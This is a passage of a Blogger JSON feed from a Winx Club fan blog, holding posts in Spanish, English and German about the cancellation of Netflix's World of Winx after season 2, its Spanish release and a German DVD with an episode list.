'Dress Me Up Too'"},{"term":"Nick juego 'Harmonix Heroines'"},{"term":"Nick juego 'Let your Wings Shine'"},{"term":"Nick juego 'Love and Pet'"},{"term":"Nick juego 'Magical Adventure'"},{"term":"Nick juego 'Make Over Magic'"},{"term":"Nick juego 'Sirenix Surfers'"},{"term":"Nick juego 'Winx Magic Mayhem'"},{"term":"Resumen de la serie"},{"term":"Winx Reboot"}],"title":{"type":"text","$t":"Winx Club All"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.winxcluball.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/-\/Winx+Club+WOW%3A+World+of+Winx+2?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/search\/label\/Winx%20Club%20WOW%3A%20World%20of%20Winx%202"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/-\/Winx+Club+WOW%3A+World+of+Winx+2\/-\/Winx+Club+WOW%3A+World+of+Winx+2?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"31"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2450494508550018167"},"published":{"$t":"2019-10-25T20:05:00.002+02:00"},"updated":{"$t":"2019-11-03T11:03:18.250+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Club WOW: World of Winx"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Club WOW: World of Winx 2"}],"title":{"type":"text","$t":"CONFIRMADO NO HABRA WORLD OF WINX 3"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOxXJf9KaizGf8GfToeMtR5AvTz7PJMFg-6Hh26QjN8mrWZFKQ3l7ZMdLHoWdFMVrZv_DmTO_4Hnlwu35pLQ2-uB-cP9cZ8xZvjI6hNX1Xqul_ewBxfJvEVNLM3uZKd0B-NH7FQLO78g\/s1600\/CONFIRMADO+NO+HABRA+WORLD+OF+WINX+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOxXJf9KaizGf8GfToeMtR5AvTz7PJMFg-6Hh26QjN8mrWZFKQ3l7ZMdLHoWdFMVrZv_DmTO_4Hnlwu35pLQ2-uB-cP9cZ8xZvjI6hNX1Xqul_ewBxfJvEVNLM3uZKd0B-NH7FQLO78g\/s320\/CONFIRMADO+NO+HABRA+WORLD+OF+WINX+3.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nSuscribete para pertenecer a nuestra mágica familia! 👉🏻 \u003Ca href=\"https:\/\/goo.gl\/AtRWzZ\" target=\"_blank\"\u003Ehttps:\/\/goo.gl\/AtRWzZ\u003C\/a\u003E 💖\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/2YILwM1Hk44\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2450494508550018167"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2450494508550018167"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2019\/10\/confirmado-no-habra-world-of-winx-3.html","title":"CONFIRMADO NO HABRA WORLD OF WINX 3"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOxXJf9KaizGf8GfToeMtR5AvTz7PJMFg-6Hh26QjN8mrWZFKQ3l7ZMdLHoWdFMVrZv_DmTO_4Hnlwu35pLQ2-uB-cP9cZ8xZvjI6hNX1Xqul_ewBxfJvEVNLM3uZKd0B-NH7FQLO78g\/s72-c\/CONFIRMADO+NO+HABRA+WORLD+OF+WINX+3.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-3194880985725453459"},"published":{"$t":"2019-10-08T20:34:00.000+02:00"},"updated":{"$t":"2019-10-08T20:34:13.713+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Club WOW: World of Winx"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Club WOW: World of Winx 2"}],"title":{"type":"text","$t":"CONFIRMED: World of Winx has been canceled"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU3eTHEmyu3iAiMcJDEu1t9xMIn4kg330bSJZ4i_qBUTRwJBLTu7JnlJF6tryz2UDf50C2f4vWrHEk_Re46PHXxu2qjKG5pMaQC0eHaUE5Zx3wqbCEYZLdnMpPftT7TfGaf8nHT4IGeg\/s1600\/x1080.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU3eTHEmyu3iAiMcJDEu1t9xMIn4kg330bSJZ4i_qBUTRwJBLTu7JnlJF6tryz2UDf50C2f4vWrHEk_Re46PHXxu2qjKG5pMaQC0eHaUE5Zx3wqbCEYZLdnMpPftT7TfGaf8nHT4IGeg\/s400\/x1080.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nAs rumored for some time, the Original Netflix series World of Winx has been canceled - according to CinemaBlend.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: large;\"\u003E\"World of Winx - Cancelled After Season 2\"\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u0026nbsp; -\u0026nbsp;\u003Ca href=\"https:\/\/www.cinemablend.com\/television\/2460075\/what-netflix-has-cancelled-and-renewed\" target=\"_blank\"\u003ECinemaBlend\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIt's official, there will be no WOW 3. The truth is that it's a shame because it was a pretty good series aimed at young\/teenagers fans and with a great renewed graphic style.\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3194880985725453459"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3194880985725453459"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2019\/10\/confirmed-world-of-winx-has-been.html","title":"CONFIRMED: World of Winx has been canceled"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU3eTHEmyu3iAiMcJDEu1t9xMIn4kg330bSJZ4i_qBUTRwJBLTu7JnlJF6tryz2UDf50C2f4vWrHEk_Re46PHXxu2qjKG5pMaQC0eHaUE5Zx3wqbCEYZLdnMpPftT7TfGaf8nHT4IGeg\/s72-c\/x1080.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-8248324142454991277"},"published":{"$t":"2018-12-20T15:26:00.000+01:00"},"updated":{"$t":"2018-12-20T15:26:22.178+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Club WOW: World of Winx 2"}],"title":{"type":"text","$t":"¡YA PUEDES VER WORLD OF WINX 2 EN CASTELLANO!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPLAKVs2BZ54akjVG6q7yHqTzOf-9JARSRReJVFA-wY13fMyAuxEfsh7qfT6g8UEIOcwuY0PGsQ3YgfptUKiyB2uc0WuRzCq0iM2xtOQ9m4f9K8nu5Y5X6JW_2bbRyNLzLf4k2Wf2CBw\/s1600\/world+of+winx+2+netflix+espa%25C3%25B1a.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPLAKVs2BZ54akjVG6q7yHqTzOf-9JARSRReJVFA-wY13fMyAuxEfsh7qfT6g8UEIOcwuY0PGsQ3YgfptUKiyB2uc0WuRzCq0iM2xtOQ9m4f9K8nu5Y5X6JW_2bbRyNLzLf4k2Wf2CBw\/s400\/world+of+winx+2+netflix+espa%25C3%25B1a.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ELa segunda temporada de \u003Cb\u003EWorld of Winx\u003C\/b\u003E ya está disponible en \u003Cb\u003ENetflix España\u003C\/b\u003E. Así que ya puedes disfrutar de la \u003Cb\u003Eserie completa\u003C\/b\u003E en castellano.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cu\u003ELa serie esta disponible en los siguientes idiomas:\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EAudio:\u003C\/b\u003E castellano, ingles, árabe, alemán y descripción de audio en francés.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003ESubtítulos:\u003C\/b\u003E castellano, ingles, árabe, alemán y francés.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u0026nbsp;Como se muestra World of Winx en Netflix España. Accede a través de este link:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.netflix.com\/es\/title\/80007778\" target=\"_blank\"\u003Ewww.netflix.com\/es\/title\/80007778\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZk_MvnmkmQbOmulA9DqVVNULaERXLQRLIwpPCrLCtCNpuR4et_ZSeFCVCuguvhWFkf4Ru0MnrpFoc4QEiw2-qsntPgQ2VMCl14w98NYOJ9aVTJCJLRNL7hdoONnzNpRotcvePsBYWvA\/s1600\/wow+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1064\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZk_MvnmkmQbOmulA9DqVVNULaERXLQRLIwpPCrLCtCNpuR4et_ZSeFCVCuguvhWFkf4Ru0MnrpFoc4QEiw2-qsntPgQ2VMCl14w98NYOJ9aVTJCJLRNL7hdoONnzNpRotcvePsBYWvA\/s1600\/wow+2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8248324142454991277"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8248324142454991277"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2018\/12\/ya-puedes-ver-world-of-winx-2-en.html","title":"¡YA PUEDES VER WORLD OF WINX 2 EN CASTELLANO!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPLAKVs2BZ54akjVG6q7yHqTzOf-9JARSRReJVFA-wY13fMyAuxEfsh7qfT6g8UEIOcwuY0PGsQ3YgfptUKiyB2uc0WuRzCq0iM2xtOQ9m4f9K8nu5Y5X6JW_2bbRyNLzLf4k2Wf2CBw\/s72-c\/world+of+winx+2+netflix+espa%25C3%25B1a.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-3316808176271983435"},"published":{"$t":"2018-08-24T09:35:00.000+02:00"},"updated":{"$t":"2018-08-24T09:35:56.379+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Productos Winx"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Club WOW: World of Winx 2"}],"title":{"type":"text","$t":"World of Winx Season 2 DVD on sale! [Germany]"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cb\u003EEndlich ist auch World of Winx Staffel 2 Volume 1 auf DVD erhältlich.\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimWD0jMXJT6v79ab8brn5MTzH4suJSX3mDQJIaAFAsvgd50GHPGcP1vOmYH-Afr1co1pnFW6x7BeUj3UwKhco9dOjEmdP0ApU86RSQPT5C4rc09afraU5hAzCwUCHJJ4cLRRlnCrDkkA\/s1600\/cover-image-1280x720_23.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimWD0jMXJT6v79ab8brn5MTzH4suJSX3mDQJIaAFAsvgd50GHPGcP1vOmYH-Afr1co1pnFW6x7BeUj3UwKhco9dOjEmdP0ApU86RSQPT5C4rc09afraU5hAzCwUCHJJ4cLRRlnCrDkkA\/s640\/cover-image-1280x720_23.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nDie sechs Feen werden vom Geist der Welt der Träume um Hilfe gebeten, denn deren Welt, Nimmerland, ist in Gefahr. Dort retten die Winx Smee und Jim vor der Schattenkreatur der bösen Königin und finden heraus, dass diese eigentlich Tinkerbell ist, die boshaft wurde nachdem Peter Pan sie verlassen hat. In der Zwischenzeit begreift die Königin, dass sie – um die Winx zu zerstören – ihre Anführerin angreifen muss. Daher erschafft sie \u003Cb\u003EVertigo, Blooms Nemesis.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nHolt euch Volume 1 der 2. Staffel bequem nach Hause: \u003Ca href=\"https:\/\/amzn.to\/2AugITM%20\"\u003Ehttps:\/\/amzn.to\/2AugITM\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSLckg8mNxeC2mYP6KFKz3lClbFFNjECEXXJRVqk0FG9R2R5MlpDn0IPIiqfc_AB9-Qh93M2b4coJ1ys3jMtH15D2eSBiaVVudU4a6C1tfuH8wjRrqhhye5Z58xpvR0ShLeRoZ7wXtmw\/s1600\/817B5dHQDsL.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"850\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSLckg8mNxeC2mYP6KFKz3lClbFFNjECEXXJRVqk0FG9R2R5MlpDn0IPIiqfc_AB9-Qh93M2b4coJ1ys3jMtH15D2eSBiaVVudU4a6C1tfuH8wjRrqhhye5Z58xpvR0ShLeRoZ7wXtmw\/s400\/817B5dHQDsL.jpg\" width=\"282\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003ESpin-off der beliebten Serie Winx Club\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Ci\u003EEpisodenguide:\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n01. Nimmerland\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n02. Peter Pans Sohn\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n03. Der Alligatormann\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n04. Meerjungfrauen auf der Erde\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n05. Aufregung in der Modeschule\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n06. Das Mädchen in den Sternen\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n07. Eine Blume im Schnee\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nBekannt von Netflix\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nVolume 1 der 2.Staffel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n168 Minuten inkl. 7 Episoden\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijPd3I6wm85MsnASK5cRlKzexyI6sJL_KPRXMdxRkiJvr8pfvqus9W1kJ49rnb9jPKGp8ZWeSLue5DQ5up7EdLpQtbVx2RzbDypym5tYGEuf9bQQAZUb-JNlcc1Y-KKDDzWByTrHgqLQ\/s1600\/492eedea-a0f1-490f-ac06-9693cf869c23.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijPd3I6wm85MsnASK5cRlKzexyI6sJL_KPRXMdxRkiJvr8pfvqus9W1kJ49rnb9jPKGp8ZWeSLue5DQ5up7EdLpQtbVx2RzbDypym5tYGEuf9bQQAZUb-JNlcc1Y-KKDDzWByTrHgqLQ\/s320\/492eedea-a0f1-490f-ac06-9693cf869c23.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1L4N-Nw37GzZ07I5GnHYZ26fTfm2FhXd9-h_agB6amstNN2tjWhz7zdQMylUQUGNGflE_WUrZcLaC9r6-PZvnVmIC02eWIpqhpZhEUbH29-ELHw_e9O4JiwEYWZ7qfiLYuSXIK_XYEQ\/s1600\/0f01ec33-3102-46ba-975f-5a44f1799a65.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1L4N-Nw37GzZ07I5GnHYZ26fTfm2FhXd9-h_agB6amstNN2tjWhz7zdQMylUQUGNGflE_WUrZcLaC9r6-PZvnVmIC02eWIpqhpZhEUbH29-ELHw_e9O4JiwEYWZ7qfiLYuSXIK_XYEQ\/s320\/0f01ec33-3102-46ba-975f-5a44f1799a65.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRiTYNwYHqQgFl_SjjJFB4u9c31qyKeQg7Pl-SL5Io_bkoM8amqsWUZ1VFnFnwMLLU1kslZ5MMKvLMspgSeB3vLKQQOja2EkIpgqshYLahCtprjbdkyiMB58p_v3al_gIfu3rfxuR2tQ\/s1600\/06fff8bb-d8fd-4346-a42b-2b74964ba586.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRiTYNwYHqQgFl_SjjJFB4u9c31qyKeQg7Pl-SL5Io_bkoM8amqsWUZ1VFnFnwMLLU1kslZ5MMKvLMspgSeB3vLKQQOja2EkIpgqshYLahCtprjbdkyiMB58p_v3al_gIfu3rfxuR2tQ\/s320\/06fff8bb-d8fd-4346-a42b-2b74964ba586.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_x49_t29wtL8NBmzmzWKixGavVS9-jb8F0YB4fLHl5T93qi0hQkCqDkJXGpYkhYSzUvYFWwlK_KyM26FF9qnFHxNmz-BTWmPLS86JXFB4di7TE74hTbuaSmrUZl7PoWiNr6c4TWXknA\/s1600\/19ce2b86-4bfc-435a-95da-1699e0e19347.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_x49_t29wtL8NBmzmzWKixGavVS9-jb8F0YB4fLHl5T93qi0hQkCqDkJXGpYkhYSzUvYFWwlK_KyM26FF9qnFHxNmz-BTWmPLS86JXFB4di7TE74hTbuaSmrUZl7PoWiNr6c4TWXknA\/s320\/19ce2b86-4bfc-435a-95da-1699e0e19347.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHWfG9rMyh7eF1q9mt-kyhogt0p4vhwMuesbjFcJ_JUnY4ELrVo__24O7sprmtVnsJp6514iYS2-IhioAgCLz9pNaRCgH2ZiK13uvhncpFRiAsIJMnUTDIfLwkEh5HYhPOHqmJ9Rs7Qg\/s1600\/c5437ece-8125-49be-883d-ccd9cd7ede92.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHWfG9rMyh7eF1q9mt-kyhogt0p4vhwMuesbjFcJ_JUnY4ELrVo__24O7sprmtVnsJp6514iYS2-IhioAgCLz9pNaRCgH2ZiK13uvhncpFRiAsIJMnUTDIfLwkEh5HYhPOHqmJ9Rs7Qg\/s400\/c5437ece-8125-49be-883d-ccd9cd7ede92.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3316808176271983435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3316808176271983435"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2018\/08\/world-of-winx-season-2-dvd-on-sale.html","title":"World of Winx Season 2 DVD on sale! [Germany]"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimWD0jMXJT6v79ab8brn5MTzH4suJSX3mDQJIaAFAsvgd50GHPGcP1vOmYH-Afr1co1pnFW6x7BeUj3UwKhco9dOjEmdP0ApU86RSQPT5C4rc09afraU5hAzCwUCHJJ4cLRRlnCrDkkA\/s72-c\/cover-image-1280x720_23.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2564343389490187930"},"published":{"$t":"2018-04-02T14:26:00.001+02:00"},"updated":{"$t":"2018-04-02T15:14:50.571+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Productos Winx"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Club WOW: World of Winx 2"}],"title":{"type":"text","$t":"New World of Winx Season 2 Spy Dolls!!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: 